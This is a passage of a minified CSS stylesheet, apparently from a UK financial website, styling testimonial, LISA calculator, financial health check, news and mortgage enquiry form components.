p{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner{padding:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content{width:100%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{width:100%;padding:0;justify-content:center;margin-top:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{margin-left:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:first-child{margin-left:0;}}@media(max-width:821px){.customer-praise-component .customer-praise-component-inner{padding:25px;}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list{padding:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial{padding:24px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner{padding:25px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{margin:0 auto 30px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:last-child{margin-bottom:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:first-child{margin-left:auto;}}@media(max-width:640px){.customer-praise-component{margin-left:0;margin-right:0;}}.lisa-calc-component .hidden{display:none!important;}.lisa-calc-component .lisa-calc-component-inner .block{width:100%;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro{margin-bottom:35px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:32px;}@media(max-width:1024px){.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h1{font-size:1.875rem;line-height:2.25rem;}}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:16px;}@media(max-width:1024px){.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h2{font-size:1.125rem;line-height:1.4rem;}}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro p{font-size:1.125rem;line-height:1.575rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro p:last-of-type{margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .slider-input-wrap.pound:before{left:20px;top:.5px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .slider-input-wrap.pound input[type=number]{padding-left:28px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap{margin:32px 0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap label{margin-bottom:15px;display:inline-block;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap select{background-size:16px;margin:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap select,.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap input[type=text],.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap input[type=number]{padding:12px 20px;font-size:1rem;line-height:1.4rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block.show{padding-top:40px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block.show .overview-content{opacity:1;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content{transition:opacity .2s ease-in;opacity:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .chart-overview-wrap{display:flex;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block{margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block p{font-size:1.125rem;line-height:1.575rem;margin-bottom:8px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .value{display:block;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:8px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .disclaimer{display:block;font-size:1rem;line-height:1.4rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block{margin-top:40px;transition:opacity .2s ease-in;opacity:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block.show{opacity:1;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block p{font-size:1.125rem;line-height:1.575rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table{margin-top:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr td,.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr th{width:20%;text-align:center;padding:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr th{font-size:1rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;font-weight:400;background-color:#00f295;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr td{background-color:#fff;font-size:1.125rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr:hover td{background-color:#f4f4f4;}.lisa-calc-component .lisa-calc-component-inner .block:last-child{margin-bottom:0;}@media(max-width:821px){.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table{overflow-y:auto;overflow-x:scroll;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block h2{font-size:1.875rem;line-height:2.25rem;margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .chart-overview-wrap{display:block;text-align:center;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .disclaimer{font-size:.875rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .value{font-size:1.25rem;line-height:1.5rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .donut-chart{margin:0 auto 20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content{max-width:none;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content h3{font-size:1.25rem;line-height:1.5rem;margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block{padding:0 4xs;text-wrap:balance;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .disclaimer{max-width:none;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block{background:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block h2{margin:16px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block h2{margin-top:32px;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{display:grid;grid-template-columns:1fr 1fr;column-gap:16px;row-gap:16px;grid-column-gap:16px;grid-row-gap:16px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.button-checkbox label .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.checkbox-row .checkbox-wrap .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.select-container .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner{display:none!important;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner input,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner select{display:none!important;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner{display:flex;flex-wrap:wrap;align-items:center;height:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container{width:100%;max-width:370px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container select{margin-bottom:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.field-validation-error{border:solid 1px #ff67ff;margin-left:35%;justify-self:flex-end;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label{max-width:204px;width:100%;box-sizing:border-box;padding-right:20px;font-size:1.125rem;line-height:1.575rem;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label{margin-left:15px;flex-grow:1;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label:first-child{margin-left:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row .checkbox-wrap{width:50%;font-weight:400;padding-right:15px;box-sizing:border-box;margin-bottom:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner.disabled{display:none;}@media(max-width:1280px){.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{row-gap:32px;column-gap:24px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container{max-width:100%;}}@media(max-width:821px){.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{grid-template-columns:1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner{display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner select{display:block;width:100%;max-width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row .checkbox-wrap{width:auto;margin-right:24px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label{margin-bottom:10px;padding-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label{margin-left:0;margin-bottom:16px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label:last-of-type{margin-bottom:0;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block button{width:180px;margin-top:32px;padding:16px 20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block{padding:0;transition:max-height linear .5s;max-height:0;overflow:hidden;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block:not(.reveal) input{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .hidden{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block.reveal{max-height:2000px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{margin:40px 0;padding:40px;background:#00f295;display:flex;color:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon{width:120px;height:120px;background:#94c355;margin:0 auto;border-radius:50%;display:flex;justify-content:center;align-items:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon i{font-size:4rem;color:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon i::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{color:#000;font-size:2.75rem;line-height:2.75rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin:0 0 32px 0;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{font-size:1.875rem;line-height:2.25rem;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .message{text-align:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages p{margin-bottom:0;color:#000;text-wrap:balance;font-size:1.125rem;line-height:1.575rem;margin-bottom:8px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-grow:3;margin-top:32px;row-gap:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:33.33333%;display:flex;align-items:center;box-sizing:border-box;flex-wrap:wrap;align-content:space-evenly;justify-content:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{width:100%;text-align:center;color:#000;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;padding-top:16px;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{padding-top:12px;font-size:1.125rem;line-height:1.4rem;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i{border-radius:50%;float:left;color:#fff;font-size:20px;margin-right:10px;background-color:#fff;width:78px;height:78px;border:solid 2px #000;background-size:50px 52px;background-image:url("/dist/images/refresh/icons/triangle-warning.svg");background-repeat:no-repeat;background-position:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.amber{background-color:#ffad00;border-color:#ffad00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.red{background-color:#f54e4e;border-color:#f54e4e;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.green{background-color:#00f295;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{padding:40px;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon{margin-bottom:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:50%;}}@media(max-width:640px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{padding:32px 20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{margin-bottom:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points{margin-top:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:100%;display:flex;flex-wrap:nowrap;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i{margin-right:16px;width:48px;height:48px;background-size:34px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{padding:0;text-align:left;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form{position:relative;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h2{margin:0 0 24px 0;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form p{font-size:1.125rem;line-height:1.575rem;margin:0 0 32px 0;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h3{margin:0 0 16px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner>a{width:100%;display:inline-block;margin-top:24px;font-size:1rem;line-height:1.225rem;font-family:"DifferentSans",sans-serif;color:#000;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{display:grid;grid-column-gap:20px;grid-row-gap:20px;width:100%;grid-template-columns:1fr 1fr 1fr 1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 2;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap+.input-wrap{margin-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields input{width:100%;font-size:1rem;line-height:1.225rem;align-self:flex-start;padding:12px 20px;margin:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields button{margin:20px 0 0 0;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{grid-template-columns:1fr 1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner{padding:0;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner button{margin-bottom:15px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap{width:100%;margin:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small{display:block;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small .field-validation-error{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small input{width:100%;margin-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h2{font-size:1.875rem;line-height:1.875rem;}}@media(max-width:821px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{grid-template-columns:1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}}.financial-health-check-form-component+.richtext-content-container .richtext-content-wrapper .content-area p{font-size:.875rem;line-height:1.225rem;}.block.news-item{text-decoration:none;background:#f4f4f4;display:flex;flex-direction:row;align-items:center;gap:60px;}.block.news-item h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;}.block.news-item h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.block.news-item h2{font-size:1.25rem;line-height:1.575rem;}}.block.news-item .image{flex-grow:0;width:387px;flex:0 0 387px;overflow:hidden;display:flex;}.block.news-item .image img{height:100%;object-fit:cover;transition:all .1s ease-in-out;transform:scale(1);}.block.news-item .image:hover img{transform:scale(1.05);}.block.news-item .text p{font-size:1.125rem;line-height:1.575rem;}.block.news-item .text p:last-of-type{margin-bottom:0;}@media(max-width:821px){.block.news-item{display:block;}.block.news-item h2{margin-top:20px;}.block.news-item .image{display:block;width:100%;}}.richtext-content-container .richtext-content-wrapper .content-area.news-item-list{max-width:100%;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block{padding:40px;border-radius:12px;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block img{margin:0;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block a.title{text-decoration:none;color:#000;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block a.title:hover{text-decoration:underline;}@media(max-width:821px){.richtext-content-container .richtext-content-wrapper .content-area .news-item.block{padding:28px;}}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block .text .button{margin:28px 0 0 0;}.sidebar-active .block.news-item{gap:40px;}.sidebar-active .block.news-item .image{width:245px;flex:0 0 245px;}@media(max-width:821px){.sidebar-active .block.news-item .image{width:100%;}}.sidebar-filter{background:#fff;margin-bottom:20px;}.sidebar-filter .sidebar-filter-heading{background:#00f295;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;padding:20px;}.sidebar-filter .sidebar-filter-heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-filter .sidebar-filter-heading{font-size:1.125rem;line-height:1.575rem;}}.sidebar-filter .sidebar-filter-links a{margin:0;padding:8px 0 8px 30px;font-family:"DifferentSans",sans-serif;font-weight:400;color:#1d1d1d;align-items:baseline;display:flex;align-items:center;text-decoration:none;}.sidebar-filter .sidebar-filter-links a::before{width:32px;height:32px;content:"";background-image:url(/dist/images/refresh/icons/anchor-arrow.svg);background-repeat:no-repeat;background-position:0 center;transition:background .15s ease-in-out;overflow:visible;flex:none;}.sidebar-filter .sidebar-filter-links a:hover{background:#f4f4f4;font-family:"DifferentSans",sans-serif;font-weight:600;}.sidebar-filter .sidebar-filter-links a:hover:before{background-image:url(/dist/images/refresh/icons/thick-anchor-arrow.svg);}.sidebar-filter .sidebar-filter-links a:hover::before{color:#ff67ff;}.sidebar-filter.anchor-panel{display:none;}@media(min-width:821px){.sidebar-filter.anchor-panel.active{display:block;}}.sidebar-filter.anchor-panel .sidebar-filter-heading{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.sidebar-filter.anchor-panel .sidebar-filter-heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-filter.anchor-panel .sidebar-filter-heading{font-size:1.25rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper .sidebar-filter-links a{text-decoration:none;}.related-news-component .related-news-component-inner{background:#fff;}.related-news-component .related-news-component-inner .heading{text-align:center;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:40px 0;}.related-news-component .related-news-component-inner .heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.related-news-component .related-news-component-inner .heading{font-size:1.25rem;line-height:1.575rem;}}.related-news-component .related-news-component-inner .content h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.related-news-component .related-news-component-inner .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.related-news-component .related-news-component-inner .content h2{font-size:1.125rem;line-height:1.575rem;}}.related-news-component .related-news-component-inner .content .tag{font-size:1.125rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:24px;display:inline-block;}.related-news-component .related-news-component-inner .content .tag a{color:#000!important;}.related-news-component .related-news-component-inner .content p{font-size:1.125rem;line-height:1.575rem;}.mortgage-enquiry-form-container{background-color:#f4f4f4;padding-top:40px;position:relative;overflow:hidden;margin-top:0;padding:24px;margin:0;}@media(max-width:1024px){.mortgage-enquiry-form-container{margin-left:0;margin-right:0;padding-left:28px;padding-right:28px;}}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper{opacity:0;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper.submitting .final-form-screen{opacity:.25;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper.ready{opacity:1;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper .final-form-screen{transition:opacity ease-in-out .1s;opacity:1;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper .final-form-screen .copy-column p{max-width:590px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap{display:flex;align-items:center;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .counter{font-size:1.25rem;line-height:1.5rem;margin-bottom:0;margin-right:10px;font-family:"DifferentSans",sans-serif;font-weight:600;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .progress-bar{width:100%;height:30px;position:relative;background:#fff;padding:10px;box-sizing:border-box;border-radius:12px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .progress-bar .progress{background-color:#00f295;display:block;height:100%;border-radius:12px;transition:width .2s ease;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .recaptcha-error{display:inline-block;color:#fff!important;padding:5px 8px;width:100%;margin:0 0 20px 0;box-sizing:border-box;background-color:#ff67ff;color:#000!important;font-size:1.125rem;line-height:1.375rem;font-family:"DifferentSans",sans-serif;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .form-screens{padding:50px 0 0;position:relative;transition:height .3s ease;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .form-screens{padding:20px 0 0;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen{position:absolute;width:100%;opacity:0;pointer-events:none;transition:opacity .5s ease;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen.invalid .error{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen.active{opacity:1;pointer-events:auto;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption{margin-bottom:50px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2{display:flex;align-items:center;color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .roundel{display:flex;align-items:center;justify-content:center;border-radius:50%!important;background-color:#00f295;width:82px;height:82px;min-width:82px;margin-right:20px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 br{display:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer{margin-bottom:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label{display:inline-block;max-width:450px;-moz-appearance:none;-webkit-appearance:none;appearance:none;outline:0;background:#fff;padding:22px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.5625rem;color:#767676;box-sizing:border-box;width:100%;margin-bottom:15px;-webkit-tap-highlight-color:transparent;-webkit-border-radius:0;border-radius:8px;font-family:"Roboto",sans-serif;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label .tick{position:absolute;right:20px;border-radius:16px;background:none;border:2px solid #000;display:inline-block;width:23px;height:23px;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label .tick::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);content:"";display:inline-block;height:10px;width:4px;margin:0 0 2px 9px;border-bottom:2px solid #000;border-right:2px solid #000;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label:hover .tick{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer input[type=radio]{width:1px;position:absolute;visibility:hidden;opacity:0;pointer-events:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer input[type=radio]:checked+label .tick{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen 